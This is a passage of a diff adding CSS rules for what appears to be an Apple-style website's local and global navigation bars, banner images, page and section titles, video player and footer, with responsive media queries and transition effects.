+    transform: translateY(0)
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+        top: 111px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+        position: relative;
+        top: 4px
+    }
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 540px;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 99
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: -490px;
+    left: 50%;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 980px;
+    height: 1px;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 0;
+    padding-top: 12px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #333;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 90%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9 ;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
